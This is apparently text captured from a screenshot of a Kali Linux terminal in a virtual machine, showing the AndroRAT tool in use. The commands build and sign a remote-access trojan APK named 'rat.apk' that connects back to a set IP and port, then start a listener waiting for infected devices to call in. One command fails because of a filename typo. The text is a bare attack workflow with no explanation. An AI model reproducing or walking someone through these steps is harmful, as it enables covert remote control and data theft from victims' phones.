 Debian 12.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Debian 12.x 64-bit
Type here t...
1 2 3 4
2
3
8:41
My Computer
Debian 12.x
(venv)kali@kali: ~/Desktop/AndroRAT
Session Actions Edit View Help
┌──(venv)─(kali㉿kali)-[~/Desktop/AndroRAT]
└─$ python3 androRAT.py --build -i 192.168.139.128 -p 8000 -o rat.apk
/home/kali/Desktop/AndroRAT/utils.py:23: SyntaxWarning: invalid escape sequence '\ '
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/kali/Desktop/AndroRAT/rat.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk rat.apk
┌──(venv)─(kali㉿kali)-[~/Desktop/AndroRAT]
└─$ python3 androrat.py --shell -i 192.168.139.128 -p 8000
python3: can't open file '/home/kali/Desktop/AndroRAT/androrat.py': [Errno 2] No such file or directory
┌──(venv)─(kali㉿kali)-[~/Desktop/AndroRAT]
└─$ ls
Android_Code androRAT.py Compiled_apk Dumps Jar_utils LICENSE __pycache__ rat.apk README.md requirements.txt Screenshots utils.py venv
┌──(venv)─(kali㉿kali)-[~/Desktop/AndroRAT]
└─$ python3 androRAT.py --shell -i 192.168.139.128 -p 8000
AndroRAT
- By karma9874
[INFO] Waiting for Connections \